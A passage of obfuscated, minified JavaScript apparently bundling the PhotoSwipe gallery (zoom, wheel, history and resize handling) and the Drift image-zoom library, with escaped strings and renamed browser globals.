i,n,s=t;if(t4 && (A50mLu(t4),t4=null,i=s,n=tX,25 > U3is53.abs(i.x - n.x) && 25 > U3is53.abs(i.y - n.y)))return void eC('\x64\x6f\x75\u0062\u006c\u0065\x54\u0061\u0070',s);if('\x6d\u006f\x75\u0073\x65' === t.type)return void t6(e,t,'\x6d\u006f\x75\u0073\u0065');if('\x42\x55\x54\u0054\x4f\u004e' === e.target.tagName.toUpperCase() || o.hasClass(e.target,'\u0070\x73\u0077\u0070\u005f\x5f\u0073\x69\x6e\x67\x6c\x65\u002d\u0074\x61\u0070'))return void t6(e,t);(eq(tX,s),t4=Y9qMld(function(){d5.d6();(t6(e,t),t4=null);},300));}}}}),eE('\x44\u0065\u0073\u006b\x74\x6f\u0070\u005a\x6f\x6f\x6d',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(){O || (D?e_('\x6d\x6f\u0075\x73\u0065\x55\x73\x65\u0064',function(){d5.B5();a.setupDesktopZoom();}):a.setupDesktopZoom(!0));},'\x73\x65\x74\x75\x70\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(e){t3={};var i='\x77\x68\x65\u0065\x6c\x20\u006d\u006f\x75\x73\x65\x77\u0068\x65\x65\u006c\u0020\u0044\u004f\x4d\u004d\x6f\u0075\u0073\x65\x53\x63\x72\x6f\u006c\u006c';(e_('\x62\u0069\x6e\u0064\u0045\x76\u0065\x6e\u0074\x73',function(){o.bind(t,i,a.handleMouseWheel);}),e_('\u0075\u006e\u0062\x69\u006e\u0064\x45\x76\x65\x6e\u0074\u0073',function(){t3 && o.unbind(t,i,a.handleMouseWheel);}),a.mouseZoomedIn=!1);var n,s=function(){(a.mouseZoomedIn && (o.removeClass(t,'\x70\u0073\x77\x70\x2d\x2d\u007a\u006f\x6f\x6d\u0065\x64\x2d\u0069\x6e'),a.mouseZoomedIn=!1),g < 1?o.addClass(t,'\u0070\u0073\u0077\u0070\u002d\x2d\x7a\x6f\x6f\x6d\x2d\u0061\x6c\u006c\u006f\x77\u0065\x64'):o.removeClass(t,'\u0070\x73\x77\u0070\x2d\u002d\x7a\u006f\x6f\x6d\x2d\x61\u006c\x6c\u006f\u0077\x65\u0064'),r());},r=function(){n && (o.removeClass(t,'\u0070\x73\x77\x70\x2d\u002d\x64\x72\u0061\u0067\x67\u0069\x6e\u0067'),n=!1);};(e_('\x72\u0065\x73\u0069\x7a\x65',s),e_('\x61\u0066\u0074\u0065\u0072\x43\u0068\x61\u006e\x67\x65',s),e_('\u0070\x6f\x69\x6e\u0074\u0065\u0072\u0044\u006f\u0077\x6e',function(){d5.B5();a.mouseZoomedIn && (n=!0,o.addClass(t,'\x70\x73\x77\x70\x2d\x2d\u0064\u0072\u0061\u0067\x67\x69\u006e\x67'));}),e_('\x70\x6f\x69\x6e\u0074\x65\u0072\u0055\x70',r),e || s());},'\x68\x61\x6e\x64\x6c\x65\x4d\x6f\x75\x73\x65\x57\x68\x65\x65\x6c':function(e){if(g <= a.currItem.fitRatio)return (r.modal && (!r.closeOnScroll || e6 || j?e.preventDefault():P && U3is53.abs(e.deltaY) > 2 && (h=!0,a.close())),!0);if((e.stopPropagation(),t3.x=0,('\x64\u0065\x6c\u0074\u0061\x58' in e)))1 === e.deltaMode?(t3.x=18 * e.deltaX,t3.y=18 * e.deltaY):(t3.x=e.deltaX,t3.y=e.deltaY);else if(('\u0077\u0068\x65\u0065\u006c\x44\x65\u006c\x74\u0061' in e))(e.wheelDeltaX && (t3.x=-.16 * e.wheelDeltaX),e.wheelDeltaY?t3.y=-.16 * e.wheelDeltaY:t3.y=-.16 * e.wheelDelta);else {if(!(('\x64\x65\x74\x61\x69\u006c' in e)))return;t3.y=e.detail;}eN(g,!0);var t=ef.x - t3.x,i=ef.y - t3.y;((r.modal || t <= ei.min.x && t >= ei.max.x && i <= ei.min.y && i >= ei.max.y) && e.preventDefault(),a.panTo(t,i));},'\x74\x6f\x67\x67\x6c\x65\x44\x65\x73\x6b\x74\x6f\x70\x5a\x6f\x6f\x6d':function(e){e=e || ({'\x78':em.x / 2 + eg.x,'\x79':em.y / 2 + eg.y});d5.B5();var i=r.getDoubleTapZoom(!0,a.currItem),n=g === i;(a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:i,e,333),o[(n?'\x72\u0065\u006d\x6f\x76\u0065':'\x61\x64\u0064') + '\u0043\x6c\x61\x73\x73'](t,'\x70\x73\x77\x70\x2d\x2d\x7a\u006f\x6f\u006d\u0065\u0064\u002d\x69\x6e'));}}}));var tj,tY,tZ,t2,tG,t7,t5,tK,tQ,t9,tJ,ie,it={'\x68\x69\x73\x74\x6f\x72\x79':!0,'\x67\x61\x6c\x6c\x65\x72\x79\x55\x49\x44':1},ii=function(){d5.B5();return tJ.hash.substring(1);},is=function(){(tj && A50mLu(tj),tZ && A50mLu(tZ));},io=function(){var e=ii(),t={};if(e.length < 5)return t;var i,n=e.split('\x26');for(i=0;i < n.length;i++){if(n[i]){var s=n[i].split('\x3d');s.length < 2 || (t[s[0]]=s[1]);}}if(r.galleryPIDs){var o=t.pid;for((t.pid=0,i=0);i < tT.length;i++){if(tT[i].pid === o){t.pid=i;break;}}}else t.pid=b4xHnT(t.pid,10) - 1;return (t.pid < 0 && (t.pid=0),t);},ia=function e(){d5.B5();if((tZ && A50mLu(tZ),e6 || j))tZ=Y9qMld(e,500);else {t2?A50mLu(tY):t2=!0;var t=d + 1,i=tz(d);i.hasOwnProperty('\u0070\x69\x64') && (t=i.pid);var n=t5 + '\x26\u0067\x69\x64\x3d' + r.galleryUID + '\x26\u0070\u0069\u0064\x3d' + t;tK || -1 === tJ.hash.indexOf(n) && (t9=!0);var s=tJ.href.split('\x23')[0] + '\u0023' + n;(ie?'\x23' + n !== n6d0vn.location.hash && I0a1YF[tK?'\u0072\u0065\x70\u006c\u0061\u0063\u0065\x53\x74\x61\u0074\x65':'\x70\u0075\u0073\u0068\u0053\x74\u0061\u0074\u0065']("",x_DWSA.title,s):tK?tJ.replace(s):tJ.hash=n,tK=!0,tY=Y9qMld(function(){d5.B5();t2=!1;},60));}};(eE('\x48\x69\u0073\x74\x6f\x72\x79',{'\x70\x75\x62\x6c\x69\x63\x4d\x65\x74\x68\x6f\x64\x73':{'\x69\x6e\x69\x74\x48\x69\x73\x74\x6f\x72\x79':function(){d5.B5();if((o.extend(r,it,!0),r.history)){(tJ=n6d0vn.location,t9=!1,tQ=!1,tK=!1,t5=ii(),ie=('\x70\x75\x73\u0068\x53\u0074\u0061\u0074\x65' in I0a1YF),t5.indexOf('\u0067\x69\x64\x3d') > -1 && (t5=(t5=t5.split('\u0026\x67\x69\x64\x3d')[0]).split('\x3f\x67\x69\u0064\u003d')[0]),e_('\u0061\u0066\u0074\u0065\u0072\x43\x68\x61\u006e\u0067\x65',a.updateURL),e_('\x75\u006e\u0062\u0069\u006e\u0064\u0045\u0076\x65\u006e\x74\x73',function(){o.unbind(n6d0vn,'\x68\u0061\x73\x68\x63\x68\x61\x6e\x67\x65',a.onHashChange);}));var e=function(){d5.d6();(t7=!0,tQ || (t9?I0a1YF.back():t5?tJ.hash=t5:ie?I0a1YF.pushState("",x_DWSA.title,tJ.pathname + tJ.search):tJ.hash=""),is());};(e_('\u0075\x6e\x62\x69\u006e\x64\x45\x76\x65\x6e\x74\x73',function(){d5.B5();h && e();}),e_('\x64\u0065\u0073\x74\x72\u006f\x79',function(){d5.d6();t7 || e();}),e_('\u0066\x69\x72\x73\u0074\x55\u0070\x64\u0061\x74\x65',function(){d5.B5();d=io().pid;}));var t=t5.indexOf('\u0070\u0069\u0064\x3d');(t > -1 && '\u0026' === (t5=t5.substring(0,t)).slice(-1) && (t5=t5.slice(0,-1)),Y9qMld(function(){l && o.bind(n6d0vn,'\u0068\u0061\u0073\x68\u0063\u0068\u0061\x6e\u0067\u0065',a.onHashChange);},40));}},'\x6f\x6e\x48\x61\x73\x68\x43\x68\x61\x6e\x67\x65':function(){if(ii() === t5)return (tQ=!0,void a.close());t2 || (tG=!0,a.goTo(io().pid),tG=!1);},'\x75\x70\x64\x61\x74\x65\x55\x52\x4c':function(){d5.d6();(is(),tG || (tK?tj=Y9qMld(ia,800):ia()));}}}),o.extend(a,{'\x73\x68\x6f\x75\x74':eC,'\x6c\x69\x73\x74\x65\x6e':e_,'\x76\x69\x65\x77\x70\x6f\x72\x74\x53\x69\x7a\x65':em,'\x6f\x70\x74\x69\x6f\x6e\x73':r,'\x69\x73\x4d\x61\x69\x6e\x53\x63\x72\x6f\x6c\x6c\x41\x6e\x69\x6d\x61\x74\x69\x6e\x67':function(){d5.d6();return es;},'\x67\x65\x74\x5a\x6f\x6f\x6d\x4c\x65\x76\x65\x6c':function(){d5.d6();return g;},'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78':function(){return d;},'\x69\x73\x44\x72\x61\x67\x67\x69\x6e\x67':function(){return j;},'\x69\x73\x5a\x6f\x6f\x6d\x69\x6e\x67':function(){return ee;},'\x73\x65\x74\x53\x63\x72\x6f\x6c\x6c\x4f\x66\x66\x73\x65\x74':function(e,t){d5.B5();(eg.x=e,B=eg.y=t,eC('\x75\x70\u0064\u0061\u0074\x65\x53\u0063\u0072\u006f\x6c\u006c\x4f\x66\x66\x73\x65\u0074',eg));},'\x61\x70\x70\x6c\x79\x5a\x6f\x6f\x6d\x50\x61\x6e':function(e,t,i,n){(ef.x=t,ef.y=i,g=e,eT(n));},'\x69\x6e\x69\x74':function(){d5.B5();if(!l && !c){(a.framework=o,a.template=t,a.bg=o.getChildByClass(t,'\u0070\x73\x77\u0070\x5f\x5f\x62\u0067'),M=t.className,l=!0,I=(R=o.detectFeatures()).raf,z=R.caf,P=R.transform,O=R.oldIE,a.scrollWrap=o.getChildByClass(t,'\u0070\u0073\u0077\x70\x5f\u005f\u0073\u0063\u0072\x6f\u006c\x6c\u002d\u0077\u0072\x61\x70'),a.container=o.getChildByClass(a.scrollWrap,'\u0070\x73\u0077\u0070\u005f\x5f\x63\x6f\u006e\u0074\u0061\x69\x6e\u0065\u0072'),u=a.container.style,a.itemHolders=S=[{'\x65\x6c':a.container.children[0],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1},{'\x65\x6c':a.container.children[1],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1},{'\x65\x6c':a.container.children[2],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1}],S[0].el.style.display=S[2].el.style.display='\u006e\u006f\x6e\u0065',eW(),v={'\x72\x65\x73\x69\x7a\x65':a.updateSize,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x63\x68\x61\x6e\x67\x65':function(){d5.d6();(A50mLu(H),H=Y9qMld(function(){em.x !== a.scrollWrap.clientWidth && a.updateSize();},500));},'\x73\x63\x72\x6f\x6c\x6c':e3,'\x6b\x65\x79\x64\x6f\x77\x6e':eV,'\x63\x6c\x69\x63\x6b':e4});var e,n=R.isOldIOSPhone || R.isOldAndroid || R.isMobileOpera;for((R.animationName && R.transform && !n || (r.showAnimationDuration=r.hideAnimationDuration=0),e=0);e < e$.length;e++){a['\u0069\u006e\u0069\x74' + e$[e]]();}(i && (a.ui=new i(a,o)).init(),eC('\x66\x69\x72\u0073\u0074\x55\x70\u0064\x61\x74\x65'),d=d || r.index || 0,(P3Wvgc(d) || d < 0 || d >= tM()) && (d=0),a.currItem=tz(d),(R.isOldIOSPhone || R.isOldAndroid) && (e8=!1),t.setAttribute('\u0061\x72\x69\x61\x2d\u0068\u0069\u0064\u0064\u0065\x6e','\x66\x61\u006c\u0073\x65'),r.modal && (e8?t.style.position='\u0066\x69\x78\x65\x64':(t.style.position='\u0061\x62\x73\x6f\x6c\x75\u0074\x65',t.style.top=o.getScrollY() + '\x70\u0078')),void 0 === B && (eC('\u0069\u006e\x69\x74\x69\x61\u006c\u004c\x61\u0079\u006f\u0075\u0074'),B=q=o.getScrollY()));var s='\x70\u0073\x77\x70\x2d\u002d\x6f\x70\u0065\u006e\u0020';for((r.mainClass && (s+=r.mainClass + '\u0020'),r.showHideOpacity && (s+='\u0070\x73\x77\u0070\x2d\u002d\x61\x6e\u0069\u006d\x61\u0074\x65\x5f\u006f\x70\x61\u0063\x69\x74\u0079\x20'),s+=D?'\x70\u0073\x77\x70\x2d\u002d\x74\u006f\x75\u0063\u0068':'\x70\x73\u0077\x70\x2d\x2d\u006e\x6f\u0074\x6f\u0075\u0063\u0068',s+=R.animationName?'\u0020\u0070\x73\u0077\u0070\x2d\x2d\x63\u0073\x73\x5f\u0061\x6e\x69\x6d\u0061\x74\x69\u006f\x6e':"",s+=R.svg?'\u0020\x70\x73\u0077\u0070\x2d\u002d\u0073\x76\x67':"",o.addClass(t,s),a.updateSize(),p=-1,eb=null,e=0);e < 3;e++){eI((e + p) * ey.x,S[e].el.style);}(O || o.bind(a.scrollWrap,m,a),e_('\x69\u006e\x69\x74\x69\u0061\x6c\u005a\u006f\x6f\u006d\x49\u006e\x45\x6e\x64',function(){d5.d6();(a.setContent(S[0],d - 1),a.setContent(S[2],d + 1),S[0].el.style.display=S[2].el.style.display='\u0062\x6c\u006f\x63\x6b',r.focus && t.focus(),eH());}),a.setContent(S[1],d),a.updateCurrItem(),eC('\u0061\u0066\x74\u0065\x72\x49\x6e\x69\u0074'),e8 || (k=Y2B39z(function(){d5.B5();e6 || j || ee || g !== a.currItem.initialZoomLevel || a.updateSize();},1e3)),o.addClass(t,'\x70\x73\u0077\u0070\x2d\u002d\u0076\x69\x73\u0069\x62\x6c\x65'));}},'\x63\x6c\x6f\x73\x65':function(){l && (l=!1,c=!0,eC('\u0063\x6c\u006f\u0073\x65'),eF(),tq(a.currItem,null,!0,a.destroy));},'\x64\x65\x73\x74\x72\x6f\x79':function(){(eC('\x64\u0065\u0073\x74\x72\x6f\u0079'),tP && A50mLu(tP),t.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\x69\x64\u0064\x65\u006e','\x74\x72\x75\u0065'),t.className=M,k && A202VZ(k),o.unbind(a.scrollWrap,m,a),o.unbind(n6d0vn,'\u0073\x63\x72\x6f\x6c\x6c',a),tc(),eZ(),ex=null);},'\x70\x61\x6e\x54\x6f':function(e,t,i){(i || (e > ei.min.x?e=ei.min.x:e < ei.max.x && (e=ei.max.x),t > ei.min.y?t=ei.min.y:t < ei.max.y && (t=ei.max.y)),ef.x=e,ef.y=t,eT());},'\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74':function(e){d5.B5();v[(e=e || n6d0vn.event).type] && v[e.type](e);},'\x67\x6f\x54\x6f':function(e){var t=(e=eS(e)) - d;d5.B5();(eb=t,d=e,a.currItem=tz(d),ev-=t,ez(ey.x * ev),eZ(),es=!1,a.updateCurrItem());},'\x6e\x65\x78\x74':function(){a.goTo(d + 1);},'\x70\x72\x65\x76':function(){a.goTo(d - 1);},'\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5a\x6f\x6f\x6d\x49\x74\x65\x6d':function(e){if((e && eC('\x62\u0065\x66\u006f\u0072\x65\x43\u0068\x61\x6e\u0067\x65',0),S[1].el.children.length)){var t=S[1].el.children[0];en=o.hasClass(t,'\x70\u0073\u0077\x70\u005f\u005f\u007a\x6f\x6f\u006d\u002d\x77\x72\x61\u0070')?t.style:null;}else en=null;d5.d6();(ei=a.currItem.bounds,y=g=a.currItem.initialZoomLevel,ef.x=ei.center.x,ef.y=ei.center.y,e && eC('\x61\u0066\x74\u0065\x72\u0043\u0068\u0061\u006e\x67\u0065'));},'\x69\x6e\x76\x61\x6c\x69\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6d\x73':function(){E=!0;for(var e=0;e < 3;e++){S[e].item && (S[e].item.needsUpdate=!0);}},'\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6d':function(e){d5.B5();if(0 !== eb){var t,i=U3is53.abs(eb);if(!(e && i < 2)){(a.currItem=tz(d),ek=!1,eC('\u0062\x65\u0066\u006f\u0072\x65\x43\u0068\u0061\u006e\x67\x65',eb),i >= 3 && (p+=eb + (eb > 0?-3:3),i=3));for(var n=0;n < i;n++){eb > 0?(t=S.shift(),S[2]=t,eI((++p + 2) * ey.x,t.el.style),a.setContent(t,d - i + n + 1 + 1)):(t=S.pop(),S.unshift(t),eI(--p * ey.x,t.el.style),a.setContent(t,d + i - n - 1 - 1));}if(en && 1 === U3is53.abs(eb)){var s=tz(x);s.initialZoomLevel !== g && (tN(s,em),tW(s),eD(s));}(eb=0,a.updateCurrZoomItem(),x=d,eC('\u0061\x66\x74\u0065\u0072\x43\u0068\u0061\x6e\x67\x65'));}}},'\x75\x70\x64\x61\x74\x65\x53\x69\x7a\x65':function(e){d5.d6();if(!e8 && r.modal){var i=o.getScrollY();if((B !== i && (t.style.top=i + '\x70\x78',B=i),!e && ew.x === n6d0vn.innerWidth && ew.y === n6d0vn.innerHeight))return;(ew.x=n6d0vn.innerWidth,ew.y=n6d0vn.innerHeight,t.style.height=ew.y + '\x70\x78');}if((em.x=a.scrollWrap.clientWidth,em.y=a.scrollWrap.clientHeight,e3(),ey.x=em.x + U3is53.round(em.x * r.spacing),ey.y=em.y,ez(ey.x * ev),eC('\x62\x65\u0066\x6f\x72\u0065\x52\x65\x73\x69\u007a\u0065'),void 0 !== p)){for(var n,s,l,c=0;c < 3;c++){(n=S[c],eI((c + p) * ey.x,n.el.style),l=d + c - 1,r.loop && tM() > 2 && (l=eS(l)),(s=tz(l)) && (E || s.needsUpdate || !s.bounds)?(a.cleanSlide(s),a.setContent(n,l),1 === c && (a.currItem=s,a.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1 === n.index && l >= 0 && a.setContent(n,l),s && s.container && (tN(s,em),tW(s),eD(s)));}E=!1;}(y=g=a.currItem.initialZoomLevel,(ei=a.currItem.bounds) && (ef.x=ei.center.x,ef.y=ei.center.y,eT(!0)),eC('\u0072\u0065\u0073\x69\x7a\u0065'));},'\x7a\x6f\x6f\x6d\x54\x6f':function(e,t,i,n,s){t && (y=g,ta.x=U3is53.abs(t.x) - ef.x,ta.y=U3is53.abs(t.y) - ef.y,eq(ep,ef));var a=eN(e,!1),r={};(eU('\u0078',a,r,e),eU('\u0079',a,r,e));var l=g,c={'\x78':ef.x,'\x79':ef.y};eO(r);var h=function(t){(1 === t?(g=e,ef.x=r.x,ef.y=r.y):(g=(e - l) * t + l,ef.x=(r.x - c.x) * t + c.x,ef.y=(r.y - c.y) * t + c.y),s && s(t),eT(1 === t));};i?e2('\x63\u0075\u0073\x74\u006f\x6d\u005a\u006f\u006f\x6d\x54\x6f',0,1,i,n || o.easing.sine.inOut,h):h(1);}}));};});var Z='\u006f\x62\x6a\u0065\x63\x74' === ('\x75\u006e\u0064\x65\x66\u0069\x6e\u0065\x64' == typeof H4YKpw?'\u0075\x6e\u0064\u0065\u0066\x69\u006e\x65\x64':Y(H4YKpw));var et=(function(){function n(e){(!(function(e,t){d5.d6();if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\x6e\x6e\u006f\x74\u0020\u0063\u0061\x6c\u006c\u0020\u0061\u0020\u0063\u006c\u0061\u0073\u0073\x20\x61\u0073\u0020\u0061\u0020\x66\x75\u006e\u0063\u0074\x69\x6f\u006e');})(this,n),this.isShowing=!1);var t=e.namespace,i=e.zoomFactor,s=void 0 === i?J():i,o=e.containerEl,a=void 0 === o?J():o;(this.settings={'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === t?null:t,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':s,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x45\x6c':a},this.openClasses=this._buildClasses('\u006f\x70\u0065\u006e'),this._buildElement());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\u0062\x75\x69\u006c\x64\u0043\u006c\x61\x73\u0073\u0065\u0073','\x76\x61\x6c\x75\x65':function(e){var t=[('\u0064\x72\u0069\x66\x74\u002d').concat(e)],i=this.settings.namespace;return (i && t.push(("").concat(i,'\x2d').concat(e)),t);}},{'\x6b\x65\x79':'\u005f\x62\u0075\u0069\u006c\x64\u0045\x6c\u0065\u006d\x65\u006e\x74','\x76\x61\x6c\x75\x65':function(){(this.el=x_DWSA.createElement('\u0064\x69\u0076'),K(this.el,this._buildClasses('\u0062\x6f\u0075\u006e\u0064\u0069\x6e\x67\u002d\x62\x6f\u0078')));}},{'\x6b\x65\x79':'\u0073\u0068\x6f\x77','\x76\x61\x6c\x75\x65':function(e,t){(this.isShowing=!0,this.settings.containerEl.appendChild(this.el));d5.d6();var i=this.el.style;(i.width=("").concat(U3is53.round(e / this.settings.zoomFactor),'\u0070\u0078'),i.height=("").concat(U3is53.round(t / this.settings.zoomFactor),'\x70\u0078'),K(this.el,this.openClasses));}},{'\x6b\x65\x79':'\x68\u0069\x64\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.isShowing && this.settings.containerEl.removeChild(this.el),this.isShowing=!1,Q(this.el,this.openClasses));}},{'\x6b\x65\x79':'\u0073\u0065\u0074\u0050\u006f\u0073\x69\x74\u0069\u006f\u006e','\x76\x61\x6c\x75\x65':function(e,t,i){var n=n6d0vn.pageXOffset,s=n6d0vn.pageYOffset,o=i.left + e * i.width - this.el.clientWidth / 2 + n,a=i.top + t * i.height - this.el.clientHeight / 2 + s;d5.d6();(o < i.left + n?o=i.left + n:o + this.el.clientWidth > i.left + i.width + n && (o=i.left + i.width - this.el.clientWidth + n),a < i.top + s?a=i.top + s:a + this.el.clientHeight > i.top + i.height + s && (a=i.top + i.height - this.el.clientHeight + s),this.el.style.left=("").concat(o,'\u0070\x78'),this.el.style.top=("").concat(a,'\u0070\u0078'));}}],ee(e.prototype,t),i && ee(e,i),n);})();var en=(function(){function n(){var e=arguments.length > 0 && void 0 !== arguments[0]?arguments[0]:{};(!(function(e,t){if(!(e instanceof t))throw h3h7Rh('\x43\x61\u006e\x6e\u006f\u0074\u0020\u0063\x61\x6c\x6c\x20\u0061\x20\u0063\u006c\u0061\x73\x73\x20\u0061\u0073\x20\x61\x20\x66\u0075\u006e\u0063\u0074\x69\u006f\x6e');})(this,n),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this));var t=e.el,i=void 0 === t?J():t,s=e.zoomPane,o=void 0 === s?J():s,a=e.sourceAttribute,r=void 0 === a?J():a,l=e.handleTouch,c=void 0 === l?J():l,h=e.onShow,d=e.onHide,u=e.hoverDelay,p=e.touchDelay,f=e.hoverBoundingBox,m=void 0 === f?J():f,v=e.touchBoundingBox,g=void 0 === v?J():v,y=e.namespace,b=e.zoomFactor,w=void 0 === b?J():b,k=e.boundingBoxContainer,E=void 0 === k?J():k;d5.B5();(this.settings={'\x65\x6c':i,'\x7a\x6f\x6f\x6d\x50\x61\x6e\x65':o,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':r,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':c,'\x6f\x6e\x53\x68\x6f\x77':void 0 === h?null:h,'\x6f\x6e\x48\x69\x64\x65':void 0 === d?null:d,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':void 0 === u?0:u,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':void 0 === p?0:p,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':m,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':g,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === y?null:y,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':w,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':E},(this.settings.hoverBoundingBox || this.settings.touchBoundingBox) && (this.boundingBox=new et({'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x45\x6c':this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\x5f\u0070\x72\u0065\u0076\u0065\x6e\x74\u0044\u0065\u0066\u0061\u0075\x6c\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();e.preventDefault();}},{'\x6b\x65\x79':'\u005f\x70\u0072\u0065\x76\x65\x6e\x74\u0044\u0065\u0066\u0061\u0075\x6c\u0074\x41\u006c\u006c\u006f\u0077\u0054\x6f\u0075\x63\u0068\x53\u0063\u0072\x6f\x6c\u006c','\x76\x61\x6c\x75\x65':function(e){this.settings.touchDelay && this._isTouchEvent(e) && !this.isShowing || e.preventDefault();}},{'\x6b\x65\x79':'\u005f\u0069\x73\x54\u006f\u0075\u0063\u0068\x45\u0076\u0065\u006e\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();return !!e.touches;}},{'\x6b\x65\x79':'\u005f\x62\x69\x6e\u0064\u0045\x76\x65\u006e\x74\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.settings.el.addEventListener('\x6d\x6f\x75\u0073\u0065\u0065\x6e\u0074\u0065\x72',this._handleEntry,!1),this.settings.el.addEventListener('\x6d\x6f\x75\x73\u0065\u006c\x65\u0061\u0076\x65',this._hide,!1),this.settings.el.addEventListener('\x6d\x6f\u0075\x73\x65\x6d\u006f\x76\x65',this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener('\x74\x6f\x75\u0063\u0068\x73\x74\x61\x72\x74',this._handleEntry,!1),this.settings.el.addEventListener('\u0074\u006f\x75\x63\x68\u0065\u006e\x64',this._hide,!1),this.settings.el.addEventListener('\u0074\u006f\u0075\x63\x68\u006d\x6f\x76\u0065',this._handleMovement,!1)):(this.settings.el.addEventListener('\u0074\x6f\x75\x63\x68\x73\u0074\x61\x72\x74',this._preventDefault,!1),this.settings.el.addEventListener('\x74\u006f\u0075\x63\u0068\x65\u006e\x64',this._preventDefault,!1),this.settings.el.addEventListener('\u0074\x6f\u0075\u0063\x68\u006d\x6f\x76\u0065',this._preventDefault,!1)));}},{'\x6b\x65\x79':'\x5f\u0075\u006e\u0062\x69\u006e\x64\u0045\x76\u0065\x6e\u0074\u0073','\x76\x61\x6c\x75\x65':function(){(this.settings.el.removeEventListener('\u006d\u006f\u0075\x73\u0065\x65\u006e\x74\x65\u0072',this._handleEntry,!1),this.settings.el.removeEventListener('\x6d\u006f\x75\x73\x65\u006c\u0065\x61\u0076\x65',this._hide,!1),this.settings.el.removeEventListener('\x6d\x6f\u0075\x73\u0065\x6d\u006f\x76\x65',this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener('\u0074\x6f\u0075\x63\x68\x73\u0074\x61\x72\x74',this._handleEntry,!1),this.settings.el.removeEventListener('\u0074\x6f\u0075\u0063\u0068\u0065\x6e\x64',this._hide,!1),this.settings.el.removeEventListener('\u0074\x6f\x75\u0063\u0068\u006d\u006f\u0076\x65',this._handleMovement,!1)):(this.settings.el.removeEventListener('\u0074\x6f\u0075\u0063\x68\u0073\u0074\x61\u0072\x74',this._preventDefault,!1),this.settings.el.removeEventListener('\x74\x6f\x75\u0063\x68\u0065\u006e\x64',this._preventDefault,!1),this.settings.el.removeEventListener('\u0074\u006f\u0075\x63\u0068\x6d\u006f\x76\x65',this._preventDefault,!1)));}},{'\x6b\x65\x79':'\u005f\u0068\x61\u006e\u0064\u006c\x65\x45\u006e\u0074\u0072\u0079','\x76\x61\x6c\x75\x65':function(e){d5.d6();(this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,'\x6d\u006f\u0075\x73\u0065\x65\u006e\x74\x65\u0072' == e.type && this.settings.hoverDelay?this.entryTimeout=Y9qMld(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=Y9qMld(this._show,this.settings.touchDelay):this._show());}},{'\x6b\x65\x79':'\x5f\x73\x68\u006f\x77','\x76\x61\x6c\x75\x65':function(){d5.d6();if(this.enabled){var e=this.settings.onShow;if((e && '\u0066\x75\u006e\x63\u0074\x69\x6f\u006e' == typeof e && e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement)){var t=this._lastMovement.touches;(t && this.settings.touchBoundingBox || !t && this.settings.hoverBoundingBox) && this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight);}this._handleMovement();}}},{'\x6b\x65\x79':'\u005f\x68\u0069\u0064\x65','\x76\x61\x6c\x75\x65':function(e){(e && this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout && A50mLu(this.entryTimeout),this.boundingBox && this.boundingBox.hide());var t=this.settings.onHide;(t && '\x66\x75\x6e\x63\u0074\x69\u006f\u006e' == typeof t && t(),this.settings.zoomPane.hide());}},{'\x6b\x65\x79':'\x5f\u0068\u0061\x6e\u0064\x6c\u0065\x4d\u006f\u0076\x65\u006d\u0065\u006e\u0074','\x76\x61\x6c\x75\x65':function(e){if(e)(this._preventDefaultAllowTouchScroll(e),this._lastMovement=e);else {if(!this._lastMovement)return;e=this._lastMovement;}if(e.touches){var 